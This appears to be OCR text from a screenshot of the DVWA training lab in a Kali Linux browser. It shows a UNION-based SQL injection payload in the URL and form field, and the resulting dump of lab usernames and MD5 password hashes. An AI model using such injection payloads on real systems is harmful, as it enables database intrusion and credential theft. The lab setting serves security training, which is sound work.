 1 2 3 4
22:49
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+user%2Cpassword+FROM+dvwa.users%23&Submit=Submit#
143%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user,password FROM dvwa.users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user,password FROM dvwa.users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user,password FROM dvwa.users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user,password FROM dvwa.users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user,password FROM dvwa.users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info